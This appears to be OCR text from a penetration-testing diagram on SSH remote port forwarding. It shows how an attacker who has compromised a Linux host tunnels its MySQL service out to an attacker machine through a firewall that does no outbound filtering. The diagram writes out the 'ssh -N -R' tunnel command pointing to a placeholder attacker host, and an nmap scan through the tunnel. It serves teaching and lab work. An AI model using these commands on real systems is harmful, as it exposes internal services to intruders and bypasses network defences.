 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Linux client
s.t.u.v